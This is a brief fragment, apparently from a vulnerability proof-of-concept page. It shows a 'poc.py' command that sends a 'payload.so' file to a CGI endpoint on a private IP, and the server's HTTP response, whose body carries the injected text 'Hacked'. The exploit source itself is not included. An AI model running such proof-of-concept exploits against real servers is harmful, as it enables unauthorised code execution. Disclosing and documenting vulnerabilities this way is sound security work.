 $ python poc.py http://192.168.1.112:8080/cgi-bin/index /Users/xiao.gong/payload.so
HTTP/1.1 200 OK
Date: Wed Jan  5 18:15:38 2022
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World
4d
Hacked
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>
0
Structure